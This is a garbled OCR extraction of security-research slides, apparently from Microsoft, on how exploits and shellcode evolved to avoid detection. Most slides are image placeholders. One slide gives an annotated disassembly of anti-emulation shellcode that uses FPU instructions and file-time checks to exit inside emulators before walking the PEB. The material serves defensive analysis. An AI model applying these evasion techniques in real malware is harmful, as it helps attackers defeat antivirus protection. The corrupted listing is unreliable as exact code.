



**Microsoft Corporation | Trustworthy Computing (TWC)**

#### Generations of exploits

- Major changes:
	- Shellcode attempts to evade antivirus and Intrusion Detection
	- Obfuscation techniques
	- **File types being exploited**
	- The goal and payload of attacks
	- **•** "Phone home" methods
- Quality and reliability of exploits
	- **Depends on the vulnerability being exploited**
	- Did not change drastically

#### Micros

#### Generations of packing- avoiding detection



PE header in plain sight.



#### Simple XOR obfuscation





XOR followed by ROL/ROR

Custom encoders

**Microsoft Corporation | Trustworthy Computing (TWC)**

#### Generations of shellcode– avoiding detection

• Most static shellcode detectors work by identifying common GetPC patterns



#### Generations of shellcode- Anti-emulation

0000016F 68 3D 40 00+ push 403Dh 00000174 6A FF **OFFFFFFFFFh** push 00000176 6A FF push **OFFFFFFFFFh** tbyte ptr ds: [esp] ; tbyte = 10bytes =  $80bit$ 00000178 3E DB 2C 24 fld ; push the 80-bit value we just put on the stack 88888178 ; on the FPU register stack 00000178 ; why does it do this? evade emulation and distract 88888178 ; us. most emulators do not support FPU 00000178 ; eax = ebp from before.. put tha ton the stack 0000017C 50 push eax ; same thing 0000017D 50 push eax ; now put a ptr to all of that on the stack 0000017E 54 push esp ; this is actual the parameter to the function **8888817E** dword ptr [esi+20h] ; call [esi+0x20] => GetSustemTimeAsFileTime 0000017F FF 56 20 call ; this fills in the time (a var on the stack) 8888817F eax, esp : save result in EAX 00000182 8B C4 mo v **AFFFFFFFFFh** 00000184 68 FF FF FF+ push 00000189 68 FF FF FF+ **OFFFFFFFFFh** push : 2nd argument to CompareFileTime (our current time) 0000018E 54 push esp : 1st arg to CompareFileTime 0000018F 50 push eax ; this is the MAX TIME (fffff...) 0000018F dword ptr [esi+1Ch] ; call CompareFileTime(currenttime, maxtime) 00000190 FF 56 1C call : -1 = First file time is earlier than second file time. 88888198 : 0 = First file time is equal to second file time. 00000190 : 1 = First file time is later than second file time. 00000190 00000193 48 dec. : decrement the return value eax short loc 199 : if it is non-zero go there 00000194 75 03 inz dword ptr [esi+10h] ; if it is ZERO, call ExitThread() 00000196 FF 56 10 call ; why do they do this? anti-emulation again 00000196 : most emulators will return 1 bu default :) 00000196 00000199 : CODE XREF: seg000:000001941j 88888199  $10c$  199: 00000199 6A 30 push 30h : '0' 0000019B 59 **DOD** ecx 0000019C 64 8B 19 ebx, fs:[ecx] ;  $get the PEB$  ,  $\qquad \qquad$ mou

#### Generations of shellcode- API Hooks



## The Trojan



#### The Trojan





#### The Trojan



#### **Microsoft**<sup>®</sup>

#### Phone Home Methods



**Microsoft Corporation | Trustworthy Computing (TWC)**

#### Phone Home Methods: split horizon



**Microsoft Corporation | Trustworthy Computing (TWC)**

#### Phone Home Methods

